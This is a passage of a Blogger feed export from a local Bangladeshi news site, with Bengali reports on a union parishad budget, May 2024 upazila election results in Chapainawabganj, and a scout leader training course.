ব্যবসায়ীদের"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirHJZD2y9rEINARhD5sWYJzi-rhZEQ5tmQHB9sDj0bXT_Zm4T-9LShPFfIVVaVTqEMTnbFtu2PdPtaJKsqEhaEiBI11vkhCxTqceGz2kRXlHylbpm8gC6wYNxeGRICUJglc0nG17hukisCeyrdcugSFpVqRt1O4OvwHu5AL6DryHuih2cfbGjjX7mV-r0\/s72-w640-h480-c\/shibganj%20kansat%20mango%20bazar%20pic%2022222222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-8422862235409425670"},"published":{"$t":"2024-05-29T13:42:00.002+06:00"},"updated":{"$t":"2024-05-29T13:42:17.856+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"ঝিলিম ইউনিয়নের বাজেট ঘোষনা "},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জ সদর উপজেলার ঝিলিম ইউনিয়নের ২০২৪-২০২৫ অর্থ বছরের বাজেট ঘোষনা করা হয়েছে। বুধবার সকালে ইউনিয়ন পরিষদ মিলনায়তনে, চেয়ারম্যান গোলাম লুৎফুল হাসানের সভাপতিত্বে বাজেট উপস্থাপন করেন, ইউনিয়ন পরিষদের সচিব মৃণাল কান্তি পাল। \u003Cbr \/\u003Eইউনিয়নের বিভিন্ন ওয়ার্ডের নাগরিকরা তাদের বিভিন্ন দাবি দাওয়া উপস্থাপন করেন। এসময় চেয়ারম্যান গোলাম লুৎফুল হাসান প্রতিটি ওয়ার্ডে সম উন্নয়নের আশ্বাস দেন। \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTAkihWOfiv_M5WGeYg0fdMjj9jE47bRiiJerITnujpvCojHXJFNtZpRdcSsVGbTqPHzmtKtmWzRJtJViqxKC1SqUkaktrNooy8Gk4-G3YaeIClduFg7itZArA4zuLwqaNf4slcLw1WeL7axUkEWR51PvtIP6cpODPY22wppGf_bgfGjA8RaP76Pskt9Q\/s1600\/WhatsApp%20Image%202024-05-29%20at%2013.21.05.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTAkihWOfiv_M5WGeYg0fdMjj9jE47bRiiJerITnujpvCojHXJFNtZpRdcSsVGbTqPHzmtKtmWzRJtJViqxKC1SqUkaktrNooy8Gk4-G3YaeIClduFg7itZArA4zuLwqaNf4slcLw1WeL7axUkEWR51PvtIP6cpODPY22wppGf_bgfGjA8RaP76Pskt9Q\/w640-h360\/WhatsApp%20Image%202024-05-29%20at%2013.21.05.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eইউনিয়ন পরিষদের সচিব মৃণাল কান্তি পাল জানান, ঘোষিত বাজেটে রাজস্ব আয় ধরা হয়েছে ৪৯ লাখ ৬৯ হাজার ৯৭৬ টাকা, রাজস্ব ব্যয় ধরা হয়েছে ৪৯ লাখ ৪৯ হাজার ৯৭৬ টাকা। উন্নয়ন আয় ও ব্যয় ধরা হয়েছে ২ কোটি ৫২ লাখ ৪৬ হাজার ৬০০ টাকা। বাজেটে পিছিয়ে পড়া জনগোষ্ঠীর উন্নয়নে বিভিন্ন প্রকল্প নেয়া হয়েছে। এছাড়া তথ্যপ্রযুক্তি, মানবসম্পদ উন্নয়ন,স্বাস্থ্য ও শিক্ষা খাতকে এগিয়ে রাখা হয়েছে। \u0026nbsp;\u003Cbr \/\u003Eবাজেট ঘোষনা অনুষ্ঠানে বিভিন্ন শিক্ষা প্রতিষ্ঠানের প্রধান, রাজনৈতিক, সামাজিক, সাংস্কৃতিক, ক্ষুদ্রজাতিসত্বা ও এনজিও প্রতিনিধিরা উপস্থিত ছিলেন।\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/8422862235409425670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_29.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8422862235409425670"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8422862235409425670"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_29.html","title":"ঝিলিম ইউনিয়নের বাজেট ঘোষনা "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTAkihWOfiv_M5WGeYg0fdMjj9jE47bRiiJerITnujpvCojHXJFNtZpRdcSsVGbTqPHzmtKtmWzRJtJViqxKC1SqUkaktrNooy8Gk4-G3YaeIClduFg7itZArA4zuLwqaNf4slcLw1WeL7axUkEWR51PvtIP6cpODPY22wppGf_bgfGjA8RaP76Pskt9Q\/s72-w640-h360-c\/WhatsApp%20Image%202024-05-29%20at%2013.21.05.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-5891392093627717200"},"published":{"$t":"2024-05-22T00:42:00.002+06:00"},"updated":{"$t":"2024-05-22T00:42:50.941+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"শিবগঞ্জ উপজেলায় ফের চেয়ারম্যান সৈয়দ নজরুল ইসলাম"},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জের\n শিবগঞ্জ উপজেলা পরিষদে আবারো চেয়ারম্যান হচ্ছেন সাবেক চেয়ারম্যান সৈয়দ \nনজরুল ইসলাম। তিনি কাপ-পিরিচ প্রতিক নিয়ে ৮১ হাজার ৮৩০ ভোট পেয়ে চেয়ারম্যান\n পদে বিজয়ী হয়েছেন। তার নিকটতম মহসীন আলী মিয়া মোটরসাইকেল প্রতিক নিয়ে ভোট \nপেয়েছেন ৬৭ হাজার ২০ ভোট। \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid7F-oNySA2Js9LCcRqdEEyI3acsJZoE_JoTq8jeMqsBSd4mZ690ZdpW7ya0FIIvE7YLfAsfQeD_AFuSc3VEwYS5gYbfuz_qUwPxNsXVF2P9IkDBBF-oB-EALZf5b3GRPH6t6mS3DEPBjmNMZLdnBftgnEYc1DQW_kwb3Hzjd_fw0LRquCNrDxie_QWtk\/s1024\/u.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid7F-oNySA2Js9LCcRqdEEyI3acsJZoE_JoTq8jeMqsBSd4mZ690ZdpW7ya0FIIvE7YLfAsfQeD_AFuSc3VEwYS5gYbfuz_qUwPxNsXVF2P9IkDBBF-oB-EALZf5b3GRPH6t6mS3DEPBjmNMZLdnBftgnEYc1DQW_kwb3Hzjd_fw0LRquCNrDxie_QWtk\/w640-h480\/u.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eমঙ্গলবার রাত ১২টার দিকে নির্বাচনের সহকারী \nরির্টানিং কর্মকর্তা ও উপজেলা নির্বাহী কর্মকর্তা মো: উজ্জল হোসেন এ ফলাফল \nঘোষনা করেন। তিনি জানান, ভোটের শতকরা হার ৩৩.৬৮ শতাংশ। \u003Cbr \/\u003Eনির্বাচনে \nচেয়ারম্যান পদে চার প্রার্থীর মধ্যে অন্য দুই প্রার্থী, সাবেক উপজেলা \nপরিষদের ভাইস চেয়ারম্যান গোলাম কিবরিয়া আনাসর প্রতিকে পেয়েছেন ৪৯২৯ ভোট, \nজাসদ নেতা জামাল হোসেন পলাশ মশাল প্রতিকে পেয়েছেন ১২৪৯ ভোট। \u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/5891392093627717200\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_22.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5891392093627717200"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5891392093627717200"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_22.html","title":"শিবগঞ্জ উপজেলায় ফের চেয়ারম্যান সৈয়দ নজরুল ইসলাম"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid7F-oNySA2Js9LCcRqdEEyI3acsJZoE_JoTq8jeMqsBSd4mZ690ZdpW7ya0FIIvE7YLfAsfQeD_AFuSc3VEwYS5gYbfuz_qUwPxNsXVF2P9IkDBBF-oB-EALZf5b3GRPH6t6mS3DEPBjmNMZLdnBftgnEYc1DQW_kwb3Hzjd_fw0LRquCNrDxie_QWtk\/s72-w640-h480-c\/u.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1264224626922116906"},"published":{"$t":"2024-05-09T00:58:00.004+06:00"},"updated":{"$t":"2024-05-09T01:08:30.920+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"নাচোলে কাদের, গোমস্তাপুরে আশরাফ ও ভোলাহাটে আনোয়ারুল বিজয়ী "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXpW7sssy4h53d_3AHCHGvqll32fZ8aLRWK_5ADQHXNBh7ENXvRRK6jimpfW39tYkGNuRZRGfiWA6oO69YrLJjujkiPrTCFhvLC1DOgzIcF91R1mqEJXJ7NY7y0mwPEseAfOpjXOCtBuYrd3-XO2glZO_vqr7Qp9-JL5nXS-44VcP-iqmgyIvQ6ytNCy0\/s1024\/h.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXpW7sssy4h53d_3AHCHGvqll32fZ8aLRWK_5ADQHXNBh7ENXvRRK6jimpfW39tYkGNuRZRGfiWA6oO69YrLJjujkiPrTCFhvLC1DOgzIcF91R1mqEJXJ7NY7y0mwPEseAfOpjXOCtBuYrd3-XO2glZO_vqr7Qp9-JL5nXS-44VcP-iqmgyIvQ6ytNCy0\/w640-h480\/h.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eষষ্ঠ উপজেলা পরিষদ নির্বাচনের প্রথম ধাপে গতকাল বুধবার চাঁপাইনবাবগঞ্জের নাচোল, গোমস্তাপুর ও ভোলাহাট উপজেলায় শান্তিপূর্ণ পরিবেশে ভোটগ্রহণ অনুষ্ঠিত হয়েছে। \u003Cbr \/\u003Eবুধবার সকাল ৮টা থেকে বিকেল ৪টা পর্যন্ত ভোটগ্রহণ করা হয়। পরে গণনা শেষে বেসরকারি ফলাফল ঘোষণা করেন তিনি উপজেলার উপজেলা নির্বাচন অফিসার ও এই নির্বাচনের সহকারী রিটার্নিং অফিসারগণ। \u003Cbr \/\u003Eঘোষিত ফলাফলে জানা যায়, নাচোলে চেয়ারম্যান পদে মোহা. আব্দুল কাদের ঘোড়া প্রতীকে ৩৩ হাজার ৯৯২ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার একমাত্র প্রতিদ্বন্দ্বী প্রার্থী আবু রেজা মোস্তফা কামাল শামীম আনারস প্রতীকে পেয়েছেন ১০ হাজার ৮৭০ ভোট। \u003Cbr \/\u003Eঅন্যদিকে ভাইস চেয়ারম্যান পদে কামাল উদ্দিন চশমা প্রতীকে ১৯ হাজার ৫৫৫ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী মশিউর রহমান পেয়েছেন ১৬ হাজার ৯২৫ ভোট। এছাড়া আশরাফুল হক টিউবওয়েল প্রতীকে ৭ হাজার ৫৪৮ ভোট পেয়েছেন। মহিলা ভাইস চেয়ারম্যান পদে শামীমা ইয়াসমিন বৈদ্যুতিক পাখা প্রতীকে ২৯ হাজার ৩৪০ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার একমাত্র প্রতিদ্বন্দ্বী জান্নাতুন নাঈম মুন্নী হাঁস প্রতীকে পেয়েছেন ১৫ হাজার ৮২ ভোট। প্রদত্ত ভোটের শতকরা হার ৩৭.০৩ শতাংশ। উপজেলা নির্বাচন অফিসার মো. দুলাল হোসেন এই ফলাফল ঘোষণা করেন।\u003Cbr \/\u003Eঅপর দিকে ভোলাহাট উপজেলায় চেয়ারম্যান পদে চিংড়ি মাছ প্রতীকে সাবেক চেয়ারম্যান মো. আনোয়ারুল ইসলাম ১৩ হাজার ৮৪ পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী মোহা. আব্দুল খালেক কাপ-পিরিচ প্রতীকে পেয়ছেন ১০ হাজার ৭৬৬ ভোট। এছাড়া বাবর আলী আনারস প্রতীকে ৫ হাজার ৫২৪ ভোট, মহা. শরিফুল ইসলাম মোটরসাইকেল প্রতীকে ৪ হাজার ৮৪৯ ভোট, ঘোড়া প্রতীকে মোহা. আব্দুল গাফ্ফার মুকুল ১ হাজার ৬৩১ ভোট পেয়েছেন। \u003Cbr \/\u003Eভাইস চেয়ারম্যান পদে মোহা. কামাল উদ্দিন চশমা প্রতীকে ১৫ হাজার ৭৮৫ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী কায়সার আহমেদ তালা প্রতীকে পেয়েছেন ১১ হাজার ৫৮৯। এছাড়া মো. হোসেন আলী টিউবওয়েল প্রতীকে পেয়েছেন ৮ হাজার ৪৭ ভোট। অন্যদিকে মহিলা ভাইস চেয়ারম্যান পদে মোসা. শাহজাদী খাতুন হাঁস প্রতীকে ২১ হাজার ৫৮৩ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার একমাত্র প্রতিদ্বন্দ্বী ফুটবল প্রতীকে ১৩ হাজার ৬৪৪ ভোট পেয়েছেন মোসা. রেশমাতুল আরস। \u003Cbr \/\u003Eভোলাহাট উপজেলা নির্বাচন অফিসার ও সহকারী রিটার্নিং অফিসার শাহজাহান মানিক এই ফলাফল ঘোষণা করেন। \u003Cbr \/\u003Eঅন্যদিকে গোমস্তাপুর উপজেলায় চেয়ারম্যান পদে আশরাফ হোসেন আলিম আনারস প্রতীকে ৪০ হাজার ৬২০ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী বর্তমান উপজেলা চেয়ারম্যান হুমায়ূন রেজা ঘোড়া প্রতীকে পেয়েছেন ৪০ হাজার ৬১ ভোট। এছাড়া হালিমা খাতুন কাপ-পিরিচ প্রতীকে পেয়েছেন ২ হাজার ৬৫৪ ভোট, মোটরসাইকেল প্রতীকে মাহফুজা খাতুন পেয়েছেন ১ হাজার ৩৬৫ ভোট। \u003Cbr \/\u003Eভাইস চেয়ারম্যান পদে টিউবওয়েল প্রতীকে ২৬ হাজার ৫৬৬ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন বর্তমান ভাইস চেয়ারম্যান হাসানুজ্জামান নূহ। তার নিকটতম প্রতিদ্বন্দ্বী টিয়াপাখি প্রতীকে মোকসেদুর রহমান পেয়েছেন ১৯ হাজার ৯১২ ভোট। এছাড়া তালা প্রতীকে দেলওয়ার হোসেন বুলবুল ১৬ হাজার ৬২৮ ভোট, নজরুল ইসলাম চশমা প্রতীকে ১২ হাজার ৯৫২ ভোট ও মাইক প্রতীকে মাসুদ পারভেজ পেয়েছেন ৫ হাজার ৬৩২ ভোট। \u003Cbr \/\u003Eমহিলা ভাইস চেয়ারম্যান পদে সেলাইমেশিন প্রতীকে ২০ হাজার ৫০৯ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন মনিরা। তার নিকটতম প্রতিদ্বন্দ্বী সুলতানা খাতুন হাঁস প্রতীকে পেয়েছেন ১৭ হাজার ৩১ ভোট। এছাড়া শিরিন আকতার পদ্মফুল প্রতীকে পেয়েছেন ১৪ হাজার ৭০৩ ভোট, শামীমা জাহান সারা বৈদ্যুতিক পাখা প্রতীকে পেয়েছেন ১৪ হাজার ৫১৬ ভোট, শামীমা বেগম কলস প্রতীকে ৯ হাজার ৯৫৯ ও জোহনা খাতুন ফুটবল প্রতীকে ৪ হাজার ৯৭৪ ভোট পেয়েছেন। \u003Cbr \/\u003Eগোমস্তাপুর উপজেলা নির্বাচন অফিসার ও সহকারী রিটার্নিং অফিসার তোফায়েল আহমেদ এই ফলাফল ঘোষণা করেন।\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1264224626922116906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_9.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1264224626922116906"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1264224626922116906"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_9.html","title":"নাচোলে কাদের, গোমস্তাপুরে আশরাফ ও ভোলাহাটে আনোয়ারুল বিজয়ী "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXpW7sssy4h53d_3AHCHGvqll32fZ8aLRWK_5ADQHXNBh7ENXvRRK6jimpfW39tYkGNuRZRGfiWA6oO69YrLJjujkiPrTCFhvLC1DOgzIcF91R1mqEJXJ7NY7y0mwPEseAfOpjXOCtBuYrd3-XO2glZO_vqr7Qp9-JL5nXS-44VcP-iqmgyIvQ6ytNCy0\/s72-w640-h480-c\/h.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-9092258956985909172"},"published":{"$t":"2024-05-04T20:18:00.005+06:00"},"updated":{"$t":"2024-05-04T20:18:47.777+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"},{"scheme":"http://www.blogger.com/atom/ns#","term":"সংগঠন সংবাদ"}],"title":{"type":"text","$t":" চাঁপাইনবাবগঞ্জে শেষ হয়েছে ৫ দিনের স্কাউট ইউনিট লিডার বেসিক কোর্স"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGhTDlF5N7GeBgJY0QO6INwxuu2e4o_8rnfmfncfTKKetVDoEH0_Hz-GbybdFKuqELmYG6T55MF393xwhdJIbi1Wo_OPBTLGPV4RLk3VlBUeAxTKUlY6X8bIGmut3ZzjRRw1Q3UnVJ405LTgxFCQ_LsZY3O8slghzLvBj59vKGKeo-xOFgka7Fqnvh40\/s1600\/WhatsApp%20Image%202024-05-04%20at%2017.21.40.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1600\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGhTDlF5N7GeBgJY0QO6INwxuu2e4o_8rnfmfncfTKKetVDoEH0_Hz-GbybdFKuqELmYG6T55MF393xwhdJIbi1Wo_OPBTLGPV4RLk3VlBUeAxTKUlY6X8bIGmut3ZzjRRw1Q3UnVJ405LTgxFCQ_LsZY3O8slghzLvBj59vKGKeo-xOFgka7Fqnvh40\/w640-h294\/WhatsApp%20Image%202024-05-04%20at%2017.21.40.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003Eশিক্ষা প্রতিষ্ঠানে স্কাউটিং কার্যক্রম সমন্বায়কের দ্বায়িত্বে থাকা,স্কাউট শিক্ষকদের দক্ষতা উন্নয়নে ৫ দিনের স্কাউট ইউনিট লিডার বেসিক কোর্স শেষ হয়েছে। শনিবার বিকালে অনুষ্ঠিত হয়, দীক্ষা ও সনদ প্রদান অনুষ্ঠান। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xNd0fOEU7mLz9rtoCDGKctuKP5IfpgaMgJkzusSMlH8YIZ6IUQvm0-daOFd9AoGAtHH_4ysqbpiF71_AytXXwUEYnLrCjcczIFJrRpsOi-PFvlP9QZq5TCkJ6eVf7i7bB0rEYIJEBGC6OMvIXkwj9yStIko0FyDLLrjENFkLaDsZdDnni9F6_5LjiE8\/s1152\/WhatsApp%20Image%202024-05-04%20at%2017.38.15.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xNd0fOEU7mLz9rtoCDGKctuKP5IfpgaMgJkzusSMlH8YIZ6IUQvm0-daOFd9AoGAtHH_4ysqbpiF71_AytXXwUEYnLrCjcczIFJrRpsOi-PFvlP9QZq5TCkJ6eVf7i7bB0rEYIJEBGC6OMvIXkwj9yStIko0FyDLLrjENFkLaDsZdDnni9F6_5LjiE8\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2017.38.15.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003Eসমাপনী অনুষ্ঠানে বক্তব্য দেন, কোর্স লিডার বাংলাদেশ স্কাউটস রাজশাহী অঞ্চলের উপ-কমিশনার খন্দকার শামসুদ্দীন আহমেদ,সহকারি কমিশনার নূরুল ইসলাম,জেলা স্কাউটস সাধারণ সম্পাদক গোলাম রশিদ, চাঁপাইনবাবগঞ্জ জেলা স্কাউটস লিডার খসরু পারভেজ, মাহফুজ আহমেদ,ভোলাহাট উপজেলা স্কাউটস সম্পাদক রাকিবুল ইসলামসহ অনান্যরা।\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66fwiszGCsh0D30QdIARgqCiQk2O7BnclbQRmDxw0zEM1CpHUf7UJkKRj_LtadS_7nOUNLtlkpW_DQrQVJzv1XWyFJoVmidRrbeR0jyNBJc3H41NFQhYWvtLXK2N5c1tM8yMp9QAQjbdU71zfk1bHgrpPs29RwghJQFXPMAyDT-puDSPzgmkc9BoMN34\/s1152\/WhatsApp%20Image%202024-05-04%20at%2017.32.36.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66fwiszGCsh0D30QdIARgqCiQk2O7BnclbQRmDxw0zEM1CpHUf7UJkKRj_LtadS_7nOUNLtlkpW_DQrQVJzv1XWyFJoVmidRrbeR0jyNBJc3H41NFQhYWvtLXK2N5c1tM8yMp9QAQjbdU71zfk1bHgrpPs29RwghJQFXPMAyDT-puDSPzgmkc9BoMN34\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2017.32.36.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003Eকোর্সে স্কাউটস এর বিভিন্ন আইন-বিধিবিধান জানার পাশাপাশি, দূর্যোগকালীন ঝুকি মোকাবেলাসহ দেশের যে কোন প্রয়োজনে স্কাউট সদস্যদের করনীয় নিয়ে হাতে কলমে অংশগ্রহনকারী শিক্ষকদের শিক্ষা দেওয়া হয়। যাতে তারা বিদ্যালয়ে ফিরে গিয়ে, শিক্ষার্থীদের যথাযথ ভাবে শেখানে পারেন। এতে জেলার বিভিন্ন শিক্ষা প্রতিষ্ঠানের অর্ধশত শিক্ষক 